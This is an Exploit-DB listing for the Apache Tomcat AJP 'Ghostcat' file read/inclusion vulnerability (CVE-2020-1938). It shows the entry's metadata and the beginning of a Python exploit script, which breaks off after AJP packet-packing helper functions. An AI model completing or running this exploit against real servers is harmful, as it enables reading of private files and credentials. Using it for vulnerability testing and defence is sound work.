 EXPLOIT
DATABASE
Apache Tomcat - AJP 'Ghostcat File Read/Inclusion
EDB-ID:
48143
CVE:
2020-1938
EDB Verified:
Author:
YDHCUI
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2020-02-20
Vulnerable App:
#!/usr/bin/env python
#CNVD-2020-10487  Tomcat-Ajp lfi
#by ydhcui
import struct
# Some references:
# https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
def pack_string(s):
    if s is None:
        return struct.pack(">h", -1)
    l = len(s)
    return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
def unpack(stream, fmt):
    size = struct.calcsize(fmt)